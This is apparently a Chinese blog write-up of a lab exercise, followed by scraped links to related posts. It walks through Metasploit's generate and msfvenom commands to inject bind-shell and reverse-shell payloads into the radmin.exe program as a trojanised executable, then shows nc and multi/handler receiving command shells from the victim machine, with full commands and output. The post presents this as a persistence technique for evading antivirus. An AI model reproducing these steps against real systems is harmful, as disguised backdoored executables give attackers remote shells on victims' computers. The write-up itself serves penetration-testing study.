记一次payload绕过电脑管家免杀

一、msf命令提示符下generate命令生成

1、首先可以使用show payloads命令查看所有的payload,然后使用use命令选中其中一个。



2、使用generate -h查看命令帮助

generate常用选项解释:

-b 去掉坏字符,例如:-b ‘\x00\xff’

-e 设置编码方式,可以使用show encoders命令查看所有编码方式

-f 输出格式,不设置默认为ruby语言。例如-f c或-f exe

-i 设置编码次数,一般用作多次编码免杀

-k 保持源模版行为,并将payload作为一个线程注入到一个进程中,常和-x配合使用

-o 输出文件名

-x 定义一个文件作为模版

3、generate命令生成windows/shell_bind_tcp的payload,并注入到radmin程序中

msf5 payload(windows/shell_bind_tcp) > generate -k -x /usr/share/windows-binaries/radmin.exe -f exe -o rradin.exe

[*] Writing 1319424 bytes to rradin.exe...

4、生成payload,在靶机打开rradmin.exe后,指定的4444端口被打开,远程使用nc连接如下图

luredeMacBook-Pro:~ lure$ nc 10.10.10.166 4444

Microsoft Windows [�汾 6.1.7601]

��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ��

C:\Users\lovely\Desktop>whoami

whoami

lovely-pc\lovely

C:\Users\lovely\Desktop>

5、有坑注意。msf的payload中有windows/shell/bind_tcp和windows/shell_bind_tcp,其为两个作者所做,经过测试,在使用nc连接windows/shell/bind_tcp生成的payload时,会产生连接成功,但无返回数据的bug。

二、kali下使用msfvenom命令生成

1、使用–list payloads选项查看所有payload

root@kali2020:~# msfvenom --list payloads

Framework Payloads (562 total) [--payload <value>]

==================================================

Name Description

---- -----------

aix/ppc/shell_bind_tcp Listen for a connection and spawn a command shell

aix/ppc/shell_find_port Spawn a shell on an established connection

aix/ppc/shell_interact Simply execve /bin/sh (for inetd programs)

aix/ppc/shell_reverse_tcp Connect back to attacker and spawn a command shell

android/meterpreter/reverse_http Run a meterpreter server in Android. Tunnel communication over HTTP

......

2、使用–list-options查看可用参数

root@kali2020:~# msfvenom -p windows/shell_reverse_tcp --list-options

Options for payload/windows/shell_reverse_tcp:

=========================

Name: Windows Command Shell, Reverse TCP Inline

Module: payload/windows/shell_reverse_tcp

Platform: Windows

Arch: x86

Needs Admin: No

Total size: 324

Rank: Normal

Provided by:

vlad902 <vlad902@gmail.com>

sf <stephen_fewer@harmonysecurity.com>

Basic options:

Name Current Setting Required Description

---- --------------- -------- -----------

EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)

LHOST yes The listen address (an interface may be specified)

LPORT 4444 yes The listen port

3、使用msfvenom生成payload并注入到radmin进程中

msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.136 LPORT=9876 -k -x /usr/share/windows-binaries/radmin.exe -f exe -o r2admin.exe

1

root@kali2020:~# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.136 LPORT=9876 -k -x /usr/share/windows-binaries/radmin.exe -f exe -o r2admin.exe

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload

[-] No arch selected, selecting arch: x86 from the payload

No encoder or badchars specified, outputting raw payload

Payload size: 324 bytes

Final size of exe file: 1319424 bytes

Saved as: r2admin.exe

4、靶机运行r2admin,并在攻击机用msfconsole接收反弹shell

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/shell_reverse_tcp

payload => windows/shell_reverse_tcp

msf5 exploit(multi/handler) > set lhost 10.10.10.136

lhost => 10.10.10.136

msf5 exploit(multi/handler) > set lport 9876

lport => 9876

msf5 exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.10.10.136:9876

[*] Command shell session 1 opened (10.10.10.136:9876 -> 10.10.10.166:50097) at 2020-07-15 23:45:36 -0400

pwd

pwd

'pwd' �����ڲ����ⲿ���Ҳ���ǿ����еij���

�������ļ���

C:\Users\lovely\Desktop>whoami

whoami

lovely-pc\lovely

三、小结

msfconsole下的generate与msfvomen命令实际是不同环境下的同一个命令,其功能基本相同,这里我们要学习的重点是使用-k -x 选项将payload注入到可以执行文件exe中,这项技能在实战中后渗透测试的可持久化中经常会被用到。

记一次payload绕过电脑管家免杀的更多相关文章

- 2018-2019 2 20165203 《网络对抗技术》 Exp3 免杀原理与实践

2018-2019 2 20165203 <网络对抗技术> Exp3 免杀原理与实践 免杀原理与实践说明及基础问答部分 实验任务 正确使用msf编码器(0.5分),msfvenom生成如j ...

- 2018-2019-2 20165312《网络攻防技术》Exp3 免杀原理与实践

2018-2019-2 20165312<网络攻防技术>Exp3 免杀原理与实践 课上知识点总结 1.恶意软件检测机制 基于特征码的检测(需要定期更新病毒库) 启发式恶意软件检测(实时监控 ...

- Kail Linux渗透测试教程之免杀Payload生成工具Veil

Kail Linux渗透测试教程之免杀Payload生成工具Veil 免杀Payload生成工具——Veil Kail Linux渗透测试教程之免杀Payload生成工具Veil,Veil是一款利用M ...

- 2018-2019-2 20165114《网络对抗技术》Exp3 免杀原理与实践

Exp3 免杀原理与实践 目录 一.实验内容 二.基础问题回答 (1)杀软是如何检测出恶意代码的? (2)免杀是做什么? (3)免杀的基本方法有哪些? 三.实践过程记录 正确使用msf编码器,msfv ...

- 2018-2019-2 网络对抗技术 20165328 Exp3 免杀原理与实践

一.实验要求: . 实践内容(.5分) .5分),msfvenom生成如jar之类的其他文件(.5分),veil-evasion(.5分),加壳工具(.5分),使用shellcode编程(1分) .5 ...

- 2018-2019-2 网络对抗技术 20165323 Exp3 免杀原理与实践

一.实践内容 1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳工具,使用shellcode编程 1.2 通过组合应用各种技术实现恶意代码免杀 ( ...

- 2018-2019-2 网络对抗技术 20165319 Exp3 免杀原理与实践

免杀原理及基础问题回答 免杀原理: 免杀指的是一种能使病毒木马免于被杀毒软件查杀的技术.由于免杀技术的涉猎面非常广,其中包含反汇编.逆向工程.系统漏洞等黑客技术,所以难度很高,一般人不会或没能力接触这 ...

- 2018-2019-2 网络对抗技术 20165303 Exp3 免杀原理与实践

实验内容 一. 正确使用msf编码器(0.5分),msfvenom生成如jar之类的其他文件(0.5分),veil-evasion(0.5分),加壳工具(0.5分),使用shellcode编程(1分) ...

- 2017-2018-2 20155314《网络对抗技术》Exp3 免杀原理与实践

2017-2018-2 20155314<网络对抗技术>Exp3 免杀原理与实践 目录 实验要求 实验环境 预备知识 实验步骤 1 免杀效果实测 1.1 恶意代码生成工具 1.2 免杀效果 ...

随机推荐

- 面试突击17:HashMap除了死循环还有什么问题?

面试合集:https://gitee.com/mydb/interview 本篇的这个问题是一个开放性问题,HashMap 除了死循环之外,还有其他什么问题?总体来说 HashMap 的所有" ...

- Cesium源码剖析---Post Processing之物体描边(Silhouette)

Cesium在1.46版本中新增了对整个场景的后期处理(Post Processing)功能,包括模型描边.黑白图.明亮度调整.夜视效果.环境光遮蔽等.对于这么炫酷的功能,我们绝不犹豫,先去翻一翻它的 ...

- Markdown anywhere

最近经常写文章,发现Markdown是一个非常方便的网页排版规范,详见:http://cesiumcn.org/markdown.html | http://cesium.coinidea.com/m ...

- Using Swap

# create swap file dd if=/dev/zero of=/.swap bs=1048576 count=4096 # format swap mkswap /.swap # sta ...

- NTT 快速数论变换

NTT 先学习FFT 由于FFT是使用复数运算,精度并不好,而且也无法取模,所以有了NTT(快速数论变换). 建议先完全理解FFT后再学习NTT. 原根 NTT使用与单位根性质相似的原根来代替单位根. ...

- C++11之future(二)

如果有两个线程,其中一个线程想要获取另一个线程的返回值,该怎么办? 于是接下来要谈的package_task就是为了解决这个问题而诞生的. // ConsoleApplication5.cpp : 定 ...

- xargs、管道、exec区别

作者:ilexwg链接:https://www.zhihu.com/question/27452459/answer/170834758来源:知乎著作权归作者所有.商业转载请联系作者获得授权,非商业转 ...

- 在build中配置resources, 来防止我们资源导出失败问题

<!--在build中配置resources, 来防止我们资源导出失败问题--> <build> <resources> <resource> < ...

- dp学习(二)

树和图上的dp. 4. 简单树形dp 这些是最为简单的树形dp. 一般来说,树形dp是通过子树的dp值推出当前点的dp值. 在这里,我们默认当前节点为u,它的儿子节点为v,树的根为rt. 例题4.1 ...

- ApacheCN Java 译文集 20211012 更新

Effective Java 中文第三版 1. 考虑使用静态工厂方法替代构造方法 2. 当构造方法参数过多时使用 builder 模式 3. 使用私有构造方法或枚类实现 Singleton 属性 4. ...